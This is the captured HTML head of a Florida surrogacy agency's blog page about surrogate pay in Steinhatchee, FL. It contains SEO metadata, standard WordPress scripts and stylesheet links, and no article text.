

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://floridasurrogateagency.com/how-much-do-surrogates-make-in-steinhatchee-fl
body_size: 119094
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>How Much Do Surrogates Make in Steinhatchee FL | Find Out Today</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Florida Surrogate Agency" />
        <meta itemprop="url" content="https://floridasurrogateagency.com" />

                                        	<link rel="pingback" href="https://floridasurrogateagency.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://floridasurrogateagency.com/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How Much Do Surrogates Make in Steinhatchee FL | Find Out Today</title>
	<meta name="description" content="One of the questions that we get is: how much do surrogates make in Steinhatchee FL? To know more about surrogate compensation call (305) 570-4670!" />
	<link rel="canonical" href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-steinhatchee-fl" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How Much Do Surrogates Make in Steinhatchee FL | Find Out Today" />
	<meta property="og:description" content="One of the questions that we get is: how much do surrogates make in Steinhatchee FL? To know more about surrogate compensation call (305) 570-4670!" />
	<meta property="og:url" content="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-steinhatchee-fl" />
	<meta property="og:site_name" content="Florida Surrogate Agency" />
	<meta property="article:published_time" content="2018-11-30T12:00:29+00:00" />
	<meta name="author" content="jsadev8 - Arvin" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="jsadev8 - Arvin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://floridasurrogateagency.com/how-much-do-surrogates-make-in-steinhatchee-fl","url":"https://floridasurrogateagency.com/how-much-do-surrogates-make-in-steinhatchee-fl","name":"How Much Do Surrogates Make in Steinhatchee FL | Find Out Today","isPartOf":{"@id":"https://floridasurrogateagency.com/#website"},"datePublished":"2018-11-30T12:00:29+00:00","author":{"@id":"https://floridasurrogateagency.com/#/schema/person/51dd28e750e6462becbbb0b6626e26fc"},"description":"One of the questions that we get is: how much do surrogates make in Steinhatchee FL? To know more about surrogate compensation call (305) 570-4670!","breadcrumb":{"@id":"https://floridasurrogateagency.com/how-much-do-surrogates-make-in-steinhatchee-fl#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://floridasurrogateagency.com/how-much-do-surrogates-make-in-steinhatchee-fl"]}]},{"@type":"BreadcrumbList","@id":"https://floridasurrogateagency.com/how-much-do-surrogates-make-in-steinhatchee-fl#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://floridasurrogateagency.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://floridasurrogateagency.com/surrogacy-blog"},{"@type":"ListItem","position":3,"name":"How Much Do Surrogates Make in Steinhatchee FL"}]},{"@type":"WebSite","@id":"https://floridasurrogateagency.com/#website","url":"https://floridasurrogateagency.com/","name":"Florida Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://floridasurrogateagency.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://floridasurrogateagency.com/#/schema/person/51dd28e750e6462becbbb0b6626e26fc","name":"jsadev8 - Arvin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://floridasurrogateagency.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/77042f27bbe8a5cfc7f35b933b45e2d4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/77042f27bbe8a5cfc7f35b933b45e2d4?s=96&d=mm&r=g","caption":"jsadev8 - Arvin"},"url":"https://floridasurrogateagency.com/author/jsadev8-arvin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; Feed" href="https://floridasurrogateagency.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; Comments Feed" href="https://floridasurrogateagency.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/floridasurrogateagency.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://floridasurrogateagency.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://floridasurrogateagency.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://floridasurrogateagency.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=3768fd2198fa9ad4f368eea146d7aad6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://floridasurrogateagency.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://floridasurrogateagency.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://floridasurrogateagency.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://floridasurrogateagency.com/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://floridasurrogateagency.com/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url( https://floridasurrogateagency.com/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://floridasurrogateagency.com/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://floridasurrogateagency.com/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://floridasurrogateagency.com/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_search = {"url":"https:\/\/floridasurrogateagency.com\/wp-admin\/admin-ajax.php","ajax_search":"1"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://floridasurrogateagency.com/wp-content/themes/schema/js/ajax.js" id="mts_ajax-js"></script>
<link rel="https://api.w.org/" href="https://floridasurrogateagency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://floridasurrogateagency.com/wp-json/wp/v2/posts/3028" />
<link rel='shortlink' href='https://floridasurrogateagency.com/?p=3028' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://floridasurrogateagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffloridasurrogateagency.com%2Fhow-much-do-surrogates-make-in-steinhatchee-fl" />
